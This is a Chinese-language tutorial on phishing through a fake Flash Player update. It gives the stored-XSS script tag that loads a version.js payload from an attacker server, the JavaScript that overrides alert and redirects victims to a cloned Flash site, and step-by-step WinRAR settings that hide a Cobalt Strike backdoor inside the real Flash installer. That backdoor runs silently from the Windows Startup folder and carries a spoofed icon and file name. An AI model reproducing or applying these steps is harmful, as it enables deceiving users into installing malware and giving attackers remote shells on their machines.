钓鱼攻击之:Flash 网页钓鱼

钓鱼攻击之:Flash 网页钓鱼

1 准备资料

- Flash网站克隆源码:GitHub - hackxc/xss_flash: Xss之Flash钓鱼

- 生成后门并捆绑flash的安装程序

- VPS服务器,并使用步骤1的资源,搭建好flash网站,下载地址要修改为构造好的后门文件。

- 有XSS漏洞的网站:GitHub - r00tSe7en/Flash-Pop: Flash钓鱼弹窗优化版

2 具体钓鱼流程

-



找到可以插入一段JS代码的网站,如:存在存储xss漏洞。插入触发flash版本过低弹窗的JS代码:

<script src='http://192.168.10.3/version.js'></script> -

目标点击确定后,跳转到伪造flash界面的VPS服务器,

-

目标靶机点击下载并安装,触发后门反弹shell

3 生成后门并捆绑flash的安装程序

-

通过CS生成C格式的shellcode,利用下面的网站生成后门程序

-

安装Winrar。

-



同时选中后门与Flash官方安装包,右键选择:添加到压缩文件。

-



选择:创建自解压格式压缩文件-->修改:压缩文件名(使其看起来更可信)

-





选择:高级-->自解压选项-->更新-->更新模式:解压并更新文件-->覆盖模式:覆盖所有文件

-





高级自解压选项窗口中选择:常规-->解压路径放到windows开机自启动目录

C:\ProgramData\Microsoft\Windows\StartMenu\Programs\Startup

-

高级自解压选项窗口中选择:设置-->解压后运行:

r9VTngXsPg.exe-->解压前运行:flashplayerpp_install_cn.exe

-



高级自解压选项窗口中选择:模式-->全部隐藏

-

生成文件

-





为了增加可信度,修改生成后的文件图标

-

使用 ResourceHacker 导出flash官方文件的图标组

-

再用 ResourceHacker 将生成的自解压文件图标组修改成刚刚导出的flash图标组

-

另存为exe文件,再次确保命名为官网相同文件名

-

-

上传到VPS服务器中

4 处理WEB站点过程

-

模拟伪造Flash网站的VPS服务器:kali下

-

将下载的xss_flash目录中的文件全部移到

/var/www/html -

修改下载软件的地址为前面构造的后门软件

-

修改

version.js中弹窗的指向伪造Flash网站地址window.alert = function(name){ var iframe = document. createElement("IFRAME"); iframe.style.display="none"; iframe.setAttribute("src",'data:text/plain,'); document. documentElement.appendChild(iframe); window.frames [0].window.alert(name); iframe.parentNode.removeChild(iframe); } alert( "您的FLASH版本过低,尝试升级后访问该页面! "); window. location.href="http://192.168.10.3";- 此处伪造Flash网站地址为:

http://192.168.10.3

- 此处伪造Flash网站地址为:

-

启动apache2服务

-

-

模拟存在XSS网站的VPS服务器:

index.html<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <title>Flash Test...</title> <script src='http://192.168.10.3/version.js'></script> </head> <body> <h1>Flash Test...</h1> </body> </html>- 模拟插入了

<script src='http://192.168.10.3/version.js'></script>脚本 - 此处存在XSS网站的VPS服务器地址为:

http://192.168.10.3:81

- 模拟插入了

-

目标靶机访问到这个存在XSS的页面就会执行代码

-

点确定后,跳转到伪造Flash网站

-



目标靶机点击下载并运行exe后,成功上线

浙公网安备 33010602011771号

浙公网安备 33010602011771号